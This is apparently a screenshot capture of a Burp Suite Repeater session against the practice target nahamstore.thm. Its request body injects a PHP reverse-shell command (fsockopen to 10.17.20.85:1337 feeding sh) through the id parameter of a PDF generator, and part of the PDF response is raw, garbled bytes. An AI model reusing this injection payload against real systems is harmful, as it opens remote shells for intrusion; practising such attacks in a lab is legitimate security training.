 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=ed521e26e55050eac6f63eece71de036; token=707ae82e113621c7ed5fc1d6fc1d7b68
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 46
13
14 what=order&id=
4$(php+-r+'$sock%3dfsockopen("10.17.20.85",1337)%3bsystem("sh+<%263+>%263+2>%263")%3b')
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 07 Jul 2025 17:42:48 GMT
4 Content-Type: application/pdf
5 Connection: keep-alive
6 Set-Cookie: session=ed521e26e55050eac6f63eece71de036; expires=Mon, 07-Jul-2025 18:42:48 GMT;
Max-Age=3600; path=/
7 Content-Length: 25276
8
9 %PDF-1.5
10 %âãÏÓ
11
12 1 0 obj
13 <</Type /Catalog
14 /Pages 2 0 R
15 /Outlines 4 0 R
16 /Lang (en)>>
17 endobj
18
19 5 0 obj
20 <</Length 9 0 R
21 /Filter /FlateDecode
22 /Type /ObjStm
23 /N 4
24 /First 21>>
25 stream
26 x»
27
nWî
28 endstream
29 endobj
30
31 9 0 obj
32 187
33 endobj
34
35 2 0 obj
36 <</Type /Pages
37 /Kids [3 0 R]
38 /Count 1>>
39 endobj
40
41 10 0 obj
42 <</Length 11 0 R
43 /Filter /FlateDecode>>
44 stream
45
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 11
Response headers 6
Inspector
Notes
Custom actions
Done 25,556 bytes | 820 millis
Event log (6) All issues Memory: 169.7MB Disabled